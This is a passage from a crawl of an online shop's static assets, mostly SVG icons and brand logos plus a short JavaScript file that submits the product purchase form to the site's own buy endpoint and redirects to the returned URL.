        <rect id="矩形" fill="#fff" fill-rule="nonzero" transform="translate(11.949747, 11.949747) rotate(-450.000000) translate(-11.949747, -11.949747) " x="10.9497475" y="3.94974747" width="2" height="16" rx="1"></rect>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/plus-nav.svg
body_size: 336
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_unfold</title>
    <g id="Icon/24px/icon_unfold" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M11.9497475,3.94974747 C12.5020322,3.94974747 12.9497475,4.39746272 12.9497475,4.94974747 L12.9497475,10.9497475 L18.9497475,10.9497475 C19.5020322,10.9497475 19.9497475,11.3974627 19.9497475,11.9497475 C19.9497475,12.5020322 19.5020322,12.9497475 18.9497475,12.9497475 L12.9487475,12.9497475 L12.9497475,18.9497475 C12.9497475,19.5020322 12.5020322,19.9497475 11.9497475,19.9497475 C11.3974627,19.9497475 10.9497475,19.5020322 10.9497475,18.9497475 L10.9487475,12.9487475 L4.94974747,12.9497475 C4.39746272,12.9497475 3.94974747,12.5020322 3.94974747,11.9497475 C3.94974747,11.3974627 4.39746272,10.9497475 4.94974747,10.9497475 L10.9497475,10.9487475 L10.9497475,4.94974747 C10.9497475,4.39746272 11.3974627,3.94974747 11.9497475,3.94974747 Z" id="路径" fill="#282828" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/arrow_down.svg
body_size: 489
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_arrow_down</title>
    <g id="Icon/24px/icon_arrow_down" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M11.746425,16.0641309 C11.5105203,16.0502661 11.2785916,15.9532128 11.0983496,15.7729708 L11.0282008,15.6951765 L11.0282008,15.6951765 L4.74479618,9.40900974 C4.35427189,9.01848545 4.35427189,8.38532047 4.74479618,7.99479618 C5.13532047,7.60427189 5.76848545,7.60427189 6.15900974,7.99479618 L11.810903,13.645903 L17.4623106,7.99479618 C17.8227946,7.63431222 18.3900256,7.60658268 18.7823168,7.91160757 L18.8765242,7.99479618 C19.2370081,8.35528014 19.2647377,8.9225112 18.9597128,9.3148024 L18.8765242,9.40900974 L12.5996886,15.6869962 C12.576054,15.7167454 12.5504814,15.7454602 12.5229708,15.7729708 C12.3427288,15.9532128 12.1108,16.0502661 11.8748954,16.0641309 L11.746425,16.0641309 Z" id="路径" fill="#282828" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/3ea80a3634d4972048c0ab7e7830053f/Welov.svg
body_size: 657
content:
<svg xmlns="http://www.w3.org/2000/svg" width="104" height="40" xmlns:v="https://vecta.io/nano"><path d="M52.724 7c1.177 0 2.136.972 2.136 2.168v15.329c0 3.113 1.207 4.726 3.589 4.799l.172.003c1.179 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168c-5.925 0-8.037-4.721-8.037-9.139V9.168c0-1.196.96-2.168 2.139-2.168zm19.054 3.94c6.162 0 11.177 5.088 11.177 11.342S77.94 33.623 71.778 33.623s-11.177-5.087-11.177-11.341S65.615 10.94 71.778 10.94zm26.799 1.627c.446-1.105 1.694-1.645 2.784-1.196s1.622 1.718 1.18 2.826l-6.82 17.06c-.543 1.354-1.745 2.247-3.091 2.314l-.196.004c-1.445-.02-2.721-.968-3.257-2.413l-6.269-16.935c-.399-1.077.047-2.301 1.016-2.786.545-.273 1.18-.3 1.741-.076a2.16 2.16 0 0 1 1.217 1.255l5.555 15.001.12.002 6.022-15.055zm-26.799 2.727c-3.798 0-6.887 3.134-6.887 6.988s3.09 6.986 6.887 6.986 6.886-3.133 6.886-6.986-3.09-6.988-6.886-6.988zm-50.817-3.844c1.179 0 2.138.973 2.138 2.169v10.877c0 4.418-2.071 9.14-7.884 9.14-1.178 0-2.138-.973-2.138-2.169s.959-2.169 2.138-2.169c2.462 0 3.608-1.526 3.608-4.802V13.62c0-1.196.959-2.169 2.138-2.169zm-17.824 0c1.178 0 2.137.973 2.137 2.169v10.878c0 3.275 1.147 4.802 3.609 4.802 1.178 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168c-5.727 0-7.822-4.583-7.882-8.944L1 13.62c0-1.196.959-2.169 2.138-2.169zm8.912 0c1.179 0 2.138.973 2.138 2.168v13.328c0 1.197-.959 2.17-2.138 2.17s-2.137-.973-2.137-2.17V13.619c0-1.195.959-2.168 2.137-2.168zM28.047 23.47c1.178 0 2.137.971 2.137 2.168 0 2.498 1.504 3.662 4.733 3.662h10.72c1.178 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168h-10.72c-4.355 0-9.008-2.102-9.008-7.999 0-1.196.959-2.168 2.138-2.168zm17.59-3.213c1.178 0 2.138.973 2.138 2.17s-.959 2.168-2.138 2.168H32.503c-1.178 0-2.137-.973-2.137-2.168s.959-2.17 2.137-2.17h13.134zm0-9.043c1.178 0 2.138.973 2.138 2.169s-.959 2.168-2.138 2.168h-10.72c-3.229 0-4.733 1.163-4.733 3.662 0 1.196-.959 2.17-2.137 2.17s-2.138-.973-2.138-2.17c0-5.897 4.653-7.999 9.008-7.999h10.72z" fill="#fff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/toggle.svg
body_size: 827
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_search_navigation</title>
    <g id="Icon/24px/icon_search_navigation" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M19.5,18 C20.0522847,18 20.5,18.4477153 20.5,19 C20.5,19.5522847 20.0522847,20 19.5,20 L4.5,20 C3.94771525,20 3.5,19.5522847 3.5,19 C3.5,18.4477153 3.94771525,18 4.5,18 L19.5,18 Z M19.5,11 C20.0522847,11 20.5,11.4477153 20.5,12 C20.5,12.5522847 20.0522847,13 19.5,13 L4.5,13 C3.94771525,13 3.5,12.5522847 3.5,12 C3.5,11.4477153 3.94771525,11 4.5,11 L19.5,11 Z M19.5,4 C20.0522847,4 20.5,4.44771525 20.5,5 C20.5,5.55228475 20.0522847,6 19.5,6 L4.5,6 C3.94771525,6 3.5,5.55228475 3.5,5 C3.5,4.44771525 3.94771525,4 4.5,4 L19.5,4 Z" id="形状" fill="#1B353C"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/instagram.svg
body_size: 1325
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="37px" height="36px" viewBox="0 0 37 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Bottom/Share/instagram</title>
    <g id="页面-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板备份-12" transform="translate(-528.000000, -4195.000000)" fill="#BFC5C9" fill-rule="nonzero">
            <g id="Bottom/1024px" transform="translate(0.599002, 4148.000000)">
                <g id="编组-26" transform="translate(350.000000, 45.000000)">
                    <g id="Bottom/Share/instagram" transform="translate(178.000000, 2.000000)">
                        <path d="M10.432834,0.12533033 L10.5698213,0.118287781 C12.3420555,0.0185768269 14.1051,0.00157541995 15.8737239,0 L16.935686,0.000367597988 L16.935686,0.000367597988 L17.999696,0.00120782196 L17.999696,0.00120782196 L20.1229112,0 C21.7134321,0.00141787795 23.3012946,0.0153308054 24.8972653,0.0907884977 L25.4295707,0.118287781 C28.3114615,0.257883117 30.8646366,0.910829043 32.9765222,3.02277138 C35.0504543,5.09675923 35.7201,7.60687259 35.8738853,10.4329347 L35.8809277,10.5699257 C35.980636,12.3422075 35.9976369,14.1052993 35.9992123,15.8739708 L35.9980045,18 L35.9980045,18 L36,20.1260292 C35.9995274,21.7178335 35.9868259,23.3051184 35.9092582,24.8986507 L35.8809277,25.4300743 C35.7413361,28.3120426 35.0884077,30.8652863 32.9765222,32.9772286 C30.90259,35.0512165 28.3925441,35.7208802 25.566558,35.8746697 L25.4295707,35.8817122 C23.6573365,35.9814232 21.894292,35.9984246 20.1256681,36 L19.063706,35.9996324 L19.063706,35.9996324 L17.999696,35.9987922 L17.999696,35.9987922 L15.8764808,36 C14.2859599,35.9985821 12.6980974,35.9846692 11.1021267,35.9092115 L10.5698213,35.8817122 C7.68793055,35.7421169 5.13475544,35.089171 3.02286985,32.9772286 C0.948937737,30.9032408 0.27929204,28.3931274 0.125506659,25.5670653 L0.1184643,25.4300743 C0.018756025,23.6577925 0.00175507495,21.8924032 4.81191037e-05,20.1240599 L0.00138748684,18 L0.00138748684,18 L4.81191037e-05,16.4070289 C-0.000734349878,14.6389318 0.00712612801,12.8755938 0.0909657554,11.1022453 L0.1184643,10.5699257 C0.258055885,7.68795745 0.910984265,5.13471372 3.02286985,3.02277138 C5.09680197,0.948783535 7.60684788,0.279119843 10.432834,0.12533033 Z M17.995193,8.76419246 C12.8843399,8.76419246 8.75963369,12.8890095 8.75963369,18 C8.75963369,23.1109905 12.8843399,27.2358075 17.995193,27.2358075 C23.1060462,27.2358075 27.2307524,23.1109905 27.2307524,18 C27.2307524,12.8890095 23.1060462,8.76419246 17.995193,8.76419246 Z M17.995193,11.9974006 C21.3003615,11.9974006 23.9976312,14.6947427 23.9976312,18 C23.9976312,21.3052573 21.3003615,24.0025994 17.995193,24.0025994 C14.6900246,24.0025994 11.9927549,21.3052573 11.9927549,18 C11.9927549,14.6947427 14.6900246,11.9974006 17.995193,11.9974006 Z M27.6090006,6.22896103 C26.4157177,6.22896103 25.4520854,7.19261916 25.4520854,8.38593413 C25.4520854,9.57924909 26.4157177,10.5429072 27.6090006,10.5429072 C28.8022835,10.5429072 29.7614128,9.58375217 29.7659157,8.38593413 C29.7659157,7.19261916 28.8022835,6.22896103 27.6090006,6.22896103 Z" id="Instagram"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4a673ce47933fc5313d3bf33ec4a89b9/Syvio.svg
body_size: 1294
content:
<svg xmlns="http://www.w3.org/2000/svg" width="101" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M17.258 19.728c-.4-.7-.752-1.17-1.675-1.944-.62-.52-1.512-.958-2.512-1.233l-2.669-.632-.604-.104-2.468-.497-.175-.059c-.403-.135-.86-.288-1.156-.57s-.605-.631-.575-1.231c.045-.883.663-1.253 1.239-1.532.607-.293 1.361-.413 2.601-.413l.164.001c1.048.008 2.106.37 2.691.726.884.538 1.215.783 2.442 1.958l.227.217 2.988-3.35-.211-.203c-1.328-1.277-2.711-2.267-3.999-2.865-1.149-.533-2.653-.907-3.925-.977L8.921 7c-1.183 0-1.973.187-2.744.396-1.046.283-1.915.687-2.658 1.234-.816.601-1.469 1.345-1.886 2.151-.482.93-.698 1.63-.616 3.096.053.96.276 1.766.7 2.536.433.787.932 1.371 1.527 1.786.583.407 1.308.914 2.19 1.178l2.596.671.852.141 1.048.183.586.114 1.309.305c.858.319.984.429 1.22.7.273.313.408.659.422 1.087.023.673-.347 1.236-1.101 1.675-.533.311-1.761.561-2.421.561H9.92c-.948-.009-1.928-.018-3.34-.889-.556-.343-1.216-1.051-1.653-1.519l-.443-.457-.214-.194-3.17 3.176.186.214c.817.939 2.186 2.22 3.576 3.002 1.306.734 2.963 1.139 4.668 1.139h.475c.932 0 1.008-.017 1.941-.219l.131-.028c1.386-.299 2.351-.839 3.036-1.275a6.53 6.53 0 0 0 2.138-2.252c.489-.878.723-1.872.723-3.052a5.37 5.37 0 0 0-.719-2.733m38.188 3.569c.519-1.183 7.865-15.904 7.865-15.904h5.477L57.849 29.278l-4.983.005L42.037 7.395l5.378-.008 7.944 15.909h.084zm38.738-1.878a6.06 6.06 0 0 1-3.86 2.786 5.99 5.99 0 0 1-4.67-.762c-1.45-.904-2.386-2.205-2.782-3.866-.387-1.652-.131-3.225.76-4.674.902-1.453 2.202-2.391 3.86-2.787a6.47 6.47 0 0 1 1.476-.176c1.111 0 2.186.316 3.194.938a6.07 6.07 0 0 1 2.782 3.866c.387 1.652.131 3.225-.761 4.675m5.512-5.814a11.09 11.09 0 0 0-1.83-4.006 11.01 11.01 0 0 0-3.126-2.885 11.09 11.09 0 0 0-3.982-1.52 10.93 10.93 0 0 0-4.395.154 10.89 10.89 0 0 0-4 1.834 11.22 11.22 0 0 0-2.896 3.136c-.75 1.224-1.255 2.565-1.502 3.988a11.18 11.18 0 0 0 .14 4.412 11.11 11.11 0 0 0 1.841 4 10.95 10.95 0 0 0 3.132 2.905c1.221.75 2.553 1.256 3.964 1.504a11.25 11.25 0 0 0 1.857.156c.853 0 1.712-.099 2.558-.296a11.22 11.22 0 0 0 3.989-1.844c1.164-.846 2.135-1.902 2.883-3.134a11.15 11.15 0 0 0 1.519-3.978 11.07 11.07 0 0 0-.154-4.424M75.123 29.282h-4.977l.01-21.886h4.978z"/><path d="M40.527 7.396H35.8v10.079c-.046.929-.329 1.823-.85 2.671-.828 1.333-2.05 2.038-3.573 2.402-1.516.356-2.868.04-4.196-.78-1.331-.83-2.161-1.869-2.524-3.394a5.52 5.52 0 0 1 .698-4.29c.595-.959 1.302-1.656 2.249-2.233l-1.79-4.121a7.3 7.3 0 0 0-1.78 1.143c-1.001.864-1.893 1.79-2.593 2.917-.688 1.124-1.152 2.295-1.378 3.601a10.27 10.27 0 0 0 .129 4.05c.32 1.342.826 2.481 1.627 3.575.774 1.069 1.741 2.026 2.875 2.726 1.12.689 2.343 1.153 3.639 1.38.563.095 1.137.143 1.704.143.783 0 1.571-.091 2.348-.272 1.262-.305 2.495-.748 3.561-1.48l-.054 1.678c-.075.516-.405 1.017-.949 1.489s-1.278.588-1.634.598h-8.071v4.698l7.898.003c2.387-.113 4.067-1.051 5.386-2.551 1.273-1.447 1.978-3.086 2.006-5.007V7.396"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/Leedarson_Orein/js/aidot.js
body_size: 713
content:
require([
    'jquery', 'mage/validation'
], function($){
    $(document).ready(function($){
        function _ajaxSubmit(){
            let dataForm = $('#product_addtocart_form');
            dataForm.mage('validation', {});
            $('#aidotBuy').on('click', function (e){
                e.preventDefault();
                if(dataForm.valid()){
                    let param = dataForm.serialize();
                    $.ajax({
                        showLoader: true,
                        url: '/orein/aidot/buy',
                        data: param,
                        type: "POST"
                    }).done(function (url){
                        location.href = url;
                        //window.open(url);
                    });
                }
            });
        }
        _ajaxSubmit();
    })
})


--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7edc6f796631470008ec0e7aad3f72c2/Winees.svg
body_size: 794
content:
<svg xmlns="http://www.w3.org/2000/svg" width="112" height="40" xmlns:v="https://vecta.io/nano"><path d="M50.159 33.872c-.899 0-1.628-.727-1.628-1.623V20.54c0-3.028-2.47-5.491-5.505-5.491s-5.506 2.463-5.506 5.491v11.708c0 .897-.729 1.623-1.628 1.623s-1.628-.727-1.628-1.623V20.54c0-4.818 3.931-8.739 8.762-8.739s8.761 3.92 8.761 8.739v11.708c0 .897-.729 1.623-1.628 1.623zm12.604-22.07c4.831 0 8.761 3.92 8.761 8.739 0 .61-.342 1.167-.886 1.445l-8.743 4.466a1.63 1.63 0 0 1-2.191-.705c-.409-.798-.093-1.776.707-2.186l7.775-3.971a5.51 5.51 0 0 0-5.423-4.541c-3.036 0-5.506 2.463-5.506 5.491v4.594c0 3.028 2.47 5.491 5.506 5.491 1.798 0 3.49-.889 4.526-2.377a1.63 1.63 0 0 1 2.265-.407 1.62 1.62 0 0 1 .409 2.259c-1.644 2.362-4.336 3.772-7.2 3.772-4.831 0-8.762-3.919-8.762-8.738v-4.662l.003-.176c.13-4.706 4.009-8.494 8.758-8.494zm19.737.005c4.831 0 8.762 3.92 8.762 8.739 0 .61-.342 1.167-.886 1.445l-8.743 4.466c-.238.121-.491.178-.741.178a1.63 1.63 0 0 1-1.45-.883c-.409-.799-.093-1.777.706-2.186l7.775-3.971a5.51 5.51 0 0 0-5.423-4.541c-3.036 0-5.505 2.463-5.505 5.491v4.594c0 3.028 2.47 5.491 5.505 5.491 1.798 0 3.49-.889 4.527-2.377.514-.736 1.526-.916 2.266-.407a1.62 1.62 0 0 1 .408 2.26c-1.645 2.361-4.337 3.771-7.201 3.771-4.831 0-8.761-3.92-8.761-8.738l.001-4.67.003-.168c.13-4.706 4.008-8.494 8.758-8.494zM29.315 33.872a1.63 1.63 0 0 1-1.628-1.627V13.429c0-.898.729-1.626 1.628-1.626s1.628.728 1.628 1.626v18.816a1.63 1.63 0 0 1-1.628 1.627zm2.109-25.764a2.11 2.11 0 0 1-2.11 2.108 2.11 2.11 0 0 1-2.11-2.108A2.11 2.11 0 0 1 29.314 6a2.11 2.11 0 0 1 2.11 2.108zm70.816 3.834a8.81 8.81 0 0 1 7.937 5.049 1.62 1.62 0 0 1-.783 2.159 1.63 1.63 0 0 1-2.165-.781c-.909-1.931-2.867-3.18-4.99-3.18-3.036 0-5.506 2.463-5.506 5.491v.627h12.639c.899 0 1.628.727 1.628 1.623v2.307c0 4.843-3.931 8.762-8.762 8.762a8.81 8.81 0 0 1-7.938-5.049 1.62 1.62 0 0 1 .783-2.159 1.63 1.63 0 0 1 2.165.781c.908 1.931 2.867 3.18 4.99 3.18 3.036 0 5.506-2.463 5.506-5.491v-.628H95.105c-.899 0-1.628-.727-1.628-1.623v-2.306a8.77 8.77 0 0 1 8.762-8.763zm-79.55-.193c.875 0 1.586.708 1.586 1.581v11.783c0 4.82-5.221 8.741-11.637 8.741S1 29.932 1 25.113V13.33c0-.873.71-1.581 1.586-1.581s1.585.708 1.585 1.581v11.783c0 3.024 3.877 5.578 8.466 5.578s8.466-2.554 8.466-5.578V13.33c0-.873.71-1.581 1.586-1.581zM12.651 7.173c.876.001 1.585.644 1.583 1.436l-.022 14.429c-.002.791-.711 1.432-1.586 1.432s-1.587-.644-1.586-1.436l.023-14.429c.001-.75.638-1.364 1.449-1.427l.139-.005z" fill="#fff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/facebook.svg
body_size: 672
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="41px" height="40px" viewBox="0 0 41 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Share_facebook</title>
    <g id="页面-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板备份-12" transform="translate(-350.000000, -4193.000000)" fill="#BFC5C9" fill-rule="nonzero">
            <g id="Bottom/1024px" transform="translate(0.599002, 4148.000000)">
                <g id="Share_facebook" transform="translate(350.000000, 45.000000)">
                    <path d="M40,19.9887183 C39.9306083,9.29656497 31.5601117,0.526612367 20.9433591,0.0227129332 C10.3266065,-0.481186501 1.17253505,7.45700329 0.102854226,18.0950956 C-0.966826598,28.733188 6.42157367,38.3547908 16.9235653,40 L16.9235653,26.0710336 L11.8006084,26.0710336 L11.8006084,19.9887183 L16.9235653,19.9887183 L16.9235653,14.6183279 C16.9958694,10.9460761 19.9200514,7.97709748 23.5695635,7.87051748 C25.304126,7.78078343 27.0427995,7.92654287 28.7386732,8.3038631 L28.7386732,13.2099546 L25.4464426,13.2099546 C24.7663467,13.2178391 24.1182215,13.5016188 23.6490141,13.9969534 C23.1798067,14.492288 22.9292649,15.1572164 22.9541933,15.8409816 L22.9541933,19.9887183 L28.5848306,19.9887183 L27.6925438,26.0710336 L22.9541933,26.0710336 L22.9541933,40 C32.7752197,38.4912731 40.0224404,29.9832206 40,19.9887183 L40,19.9887183 Z"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/logo.svg
body_size: 5025
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="400px" height="126px" viewBox="0 0 400 126" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>编组</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="编组">
            <path d="M170.074864,66.9046588 L170.074864,87.598052 C170.074864,91.2793323 169.404735,94.4484901 168.065113,97.1052059 C166.725173,99.762241 164.771425,101.786147 162.203234,103.17884 C159.63536,104.571532 156.580959,105.266601 153.04003,105.266601 C149.403323,105.266601 146.293237,104.594839 143.709135,103.250996 C141.125033,101.906196 139.146784,99.9617901 137.775342,97.4168217 C136.403583,94.8728111 135.717543,91.823702 135.717543,88.2710909 L135.717543,51.9723257 C135.717543,48.2268704 136.387673,45.0101402 137.727612,42.3214965 C139.067234,39.6328528 141.020664,37.5766996 143.589174,36.1523985 C146.156729,34.7280975 149.212085,34.015468 152.752696,34.015468 C156.261804,34.015468 159.268157,34.7038323 161.772709,36.0802416 C164.276625,37.4563317 166.182642,39.4486291 167.490762,42.0577725 C168.798564,44.6672351 169.468693,47.7955252 169.500513,51.4439199 L169.500513,56.0057702 L158.351423,56.0057702 L158.351423,51.4439199 C158.351423,50.0687877 158.127729,48.8683008 157.681294,47.8430977 C157.234223,46.8191718 156.588596,46.0423673 155.743457,45.5149194 C154.897681,44.9868328 153.901397,44.7218317 152.752696,44.7218317 C151.476714,44.7218317 150.367787,45.0184414 149.427188,45.6107029 C148.485634,46.2032837 147.776367,47.035004 147.297476,48.107141 C146.819221,49.1799165 146.580253,50.4685243 146.580253,51.9723257 L146.580253,88.2710909 C146.580253,89.583006 146.834813,90.7030347 147.345842,91.6311771 C147.855598,92.5599581 148.597322,93.2725876 149.570696,93.768427 C150.543752,94.264905 151.700408,94.5123457 153.04003,94.5123457 C154.37997,94.5123457 155.528354,94.2479832 156.485181,93.7202159 C157.442326,93.1921294 158.18405,92.4162828 158.710035,91.3910798 C159.236656,90.3668345 159.500125,89.1353776 159.500125,87.6947933 L159.500125,77.1796774 L152.800744,77.1796774 L152.800744,66.9046588 L170.074864,66.9046588 Z" id="Fill-1" fill="#282828"></path>
            <path d="M239.126415,66.9046588 L239.126415,87.598052 C239.126415,91.2793323 238.456286,94.4484901 237.116664,97.1052059 C235.776724,99.762241 233.822658,101.786147 231.254785,103.17884 C228.686275,104.571532 225.63251,105.266601 222.091581,105.266601 C218.454556,105.266601 215.344469,104.594839 212.760368,103.250996 C210.176266,101.906196 208.198335,99.9617901 206.826575,97.4168217 C205.455133,94.8728111 204.768776,91.823702 204.768776,88.2710909 L204.768776,51.9723257 C204.768776,48.2268704 205.439223,45.0101402 206.778845,42.3214965 C208.118785,39.6328528 210.072215,37.5766996 212.640725,36.1523985 C215.207962,34.7280975 218.263636,34.015468 221.804246,34.015468 C225.313355,34.015468 228.31939,34.7038323 230.823942,36.0802416 C233.327857,37.4563317 235.233875,39.4486291 236.542313,42.0577725 C237.849797,44.6672351 238.520244,47.7955252 238.552064,51.4439199 L238.552064,56.0057702 L227.402656,56.0057702 L227.402656,51.4439199 C227.402656,50.0687877 227.178962,48.8683008 226.732845,47.8430977 C226.285774,46.8191718 225.639829,46.0423673 224.79469,45.5149194 C223.949232,44.9868328 222.952948,44.7218317 221.804246,44.7218317 C220.527946,44.7218317 219.41902,45.0184414 218.478421,45.6107029 C217.536867,46.2032837 216.827918,47.035004 216.349027,48.107141 C215.870454,49.1799165 215.631486,50.4685243 215.631486,51.9723257 L215.631486,88.2710909 C215.631486,89.583006 215.886364,90.7030347 216.397075,91.6311771 C216.907149,92.5599581 217.648555,93.2725876 218.622247,93.768427 C219.594984,94.264905 220.751641,94.5123457 222.091581,94.5123457 C223.431203,94.5123457 224.579586,94.2479832 225.536414,93.7202159 C226.493877,93.1921294 227.235601,92.4162828 227.761268,91.3910798 C228.287888,90.3668345 228.551358,89.1353776 228.551358,87.6947933 L228.551358,77.1796774 L221.851976,77.1796774 L221.851976,66.9046588 L239.126415,66.9046588 Z" id="Fill-3" fill="#282828"></path>
            <path d="M190.388366,94.1287646 C191.089997,93.3283336 191.44129,92.1923409 191.44129,90.7191902 L191.44129,68.2480547 C191.44129,66.8403561 191.089997,65.7452311 190.388366,64.9604447 C189.686417,64.1762969 188.697452,63.7835844 187.422106,63.7835844 C186.20881,63.7835844 185.236709,64.1762969 184.503258,64.9604447 C183.768853,65.7452311 183.401968,66.8403561 183.401968,68.2480547 L183.401968,90.7191902 C183.401968,92.1923409 183.752625,93.3283336 184.45521,94.1287646 C185.156523,94.9288764 186.145488,95.3289323 187.422106,95.3289323 C188.697452,95.3289323 189.686417,94.9288764 190.388366,94.1287646 M179.574341,103.610376 C177.373352,102.50695 175.690711,100.914708 174.525781,98.8336516 C173.360851,96.7532334 172.7795,94.2408314 172.7795,91.2954878 L172.7795,67.5766122 C172.7795,64.6641543 173.360851,62.1830416 174.525781,60.1348704 C175.690711,58.0866993 177.373352,56.5260663 179.574341,55.4529715 C181.775648,54.3808345 184.407162,53.8444467 187.469518,53.8444467 C190.531874,53.8444467 193.155751,54.3808345 195.34083,55.4529715 C197.526227,56.5260663 199.193277,58.0866993 200.34166,60.1348704 C201.490362,62.1830416 202.064395,64.6641543 202.064395,67.5766122 L202.064395,91.4388438 C202.064395,94.3525788 201.490362,96.8407156 200.34166,98.90517 C199.193277,100.969944 197.526227,102.546541 195.34083,103.634322 C193.155751,104.722104 190.531874,105.266793 187.469518,105.266793 C184.407162,105.266793 181.775648,104.71508 179.574341,103.610376" id="Fill-5" fill="#282828"></path>
            <path d="M259.439949,94.1287646 C260.14158,93.3283336 260.492873,92.1923409 260.492873,90.7191902 L260.492873,68.2480547 C260.492873,66.8403561 260.14158,65.7452311 259.439949,64.9604447 C258.738,64.1762969 257.748716,63.7835844 256.473371,63.7835844 C255.260393,63.7835844 254.287974,64.1762969 253.554523,64.9604447 C252.820117,65.7452311 252.453551,66.8403561 252.453551,68.2480547 L252.453551,90.7191902 C252.453551,92.1923409 252.804207,93.3283336 253.506793,94.1287646 C254.207787,94.9288764 255.197071,95.3289323 256.473371,95.3289323 C257.748716,95.3289323 258.738,94.9288764 259.439949,94.1287646 M248.625606,103.610376 C246.424617,102.50695 244.741976,100.914708 243.577046,98.8336516 C242.412116,96.7532334 241.830764,94.2408314 241.830764,91.2954878 L241.830764,67.5766122 C241.830764,64.6641543 242.412116,62.1830416 243.577046,60.1348704 C244.741976,58.0866993 246.424617,56.5260663 248.625606,55.4529715 C250.826913,54.3808345 253.458427,53.8444467 256.521101,53.8444467 C259.583457,53.8444467 262.207334,54.3808345 264.392413,55.4529715 C266.57781,56.5260663 268.244541,58.0866993 269.392925,60.1348704 C270.541627,62.1830416 271.115659,64.6641543 271.115659,67.5766122 L271.115659,91.4388438 C271.115659,94.3525788 270.541627,96.8407156 269.392925,98.90517 C268.244541,100.969944 266.57781,102.546541 264.392413,103.634322 C262.207334,104.722104 259.583457,105.266793 256.521101,105.266793 C253.458427,105.266793 250.826913,104.71508 248.625606,103.610376" id="Fill-7" fill="#282828"></path>
            <path d="M323.417102,94.1287646 C324.118733,93.3283336 324.470026,92.1923409 324.470026,90.7191902 L324.470026,68.2480547 C324.470026,66.8403561 324.118733,65.7452311 323.417102,64.9604447 C322.715153,64.1762969 321.726187,63.7835844 320.450842,63.7835844 C319.237546,63.7835844 318.265445,64.1762969 317.531676,64.9604447 C316.797589,65.7452311 316.430704,66.8403561 316.430704,68.2480547 L316.430704,90.7191902 C316.430704,92.1923409 316.781679,93.3283336 317.483946,94.1287646 C318.185258,94.9288764 319.174224,95.3289323 320.450842,95.3289323 C321.726187,95.3289323 322.715153,94.9288764 323.417102,94.1287646 M312.603077,103.610376 C310.40177,102.50695 308.719128,100.914708 307.554517,98.8336516 C306.389268,96.7532334 305.808235,94.2408314 305.808235,91.2954878 L305.808235,67.5766122 C305.808235,64.6641543 306.389268,62.1830416 307.554517,60.1348704 C308.719128,58.0866993 310.40177,56.5260663 312.603077,55.4529715 C314.804066,54.3808345 317.435579,53.8444467 320.498254,53.8444467 C323.56061,53.8444467 326.184487,54.3808345 328.369884,55.4529715 C330.554963,56.5260663 332.221694,58.0866993 333.370078,60.1348704 C334.51878,62.1830416 335.092812,64.6641543 335.092812,67.5766122 L335.092812,91.4388438 C335.092812,94.3525788 334.51878,96.8407156 333.370078,98.90517 C332.221694,100.969944 330.554963,102.546541 328.369884,103.634322 C326.184487,104.722104 323.56061,105.266793 320.498254,105.266793 C317.435579,105.266793 314.804066,104.71508 312.603077,103.610376" id="Fill-9" fill="#282828"></path>
            <polygon id="Fill-11" fill="#282828" points="370.235355 55.4268545 358.079799 105.266857 347.555654 105.266857 335.399462 55.4268545 345.934743 55.4268545 352.822818 83.6775682 359.71121 55.4268545"></polygon>
